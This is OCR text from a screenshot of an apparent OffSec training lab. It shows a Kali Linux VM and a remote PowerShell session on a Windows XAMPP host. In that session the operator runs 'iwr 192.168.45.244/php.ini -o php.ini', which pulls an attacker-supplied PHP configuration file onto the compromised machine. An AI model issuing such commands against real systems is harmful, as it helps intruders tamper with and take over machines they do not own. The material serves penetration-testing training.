 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
kali@kali: ~/Documents/slort
OffSec Live
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/Documents/slort
06/12/2020 07:11 AM <DIR> sasl2 [0/3691]
06/12/2020 07:11 AM <DIR> scripts
05/12/2020 05:52 AM 2,224 snapshot.txt
06/12/2020 07:12 AM <DIR> tests
06/12/2020 07:11 AM <DIR> tmp
03/30/2013 05:29 AM 1,447 webdriver-test-example.php
06/12/2020 07:12 AM <DIR> windowsXamppPhp
06/12/2020 07:11 AM <DIR> www
46 File(s) 52,627,476 bytes
18 Dir(s) 28,618,149,888 bytes free
C:\xampp\php>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\xampp\php> iwr 192.168.45.244/php.ini -o php.ini
iwr 192.168.45.244/php.ini -o php.ini
PS C:\xampp\php>
[0] 0:[tmux]-Z 1:[tmux]*Z "kali" 20:44 07-Jun-24
zoom
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
5:44 AM
6/8/2024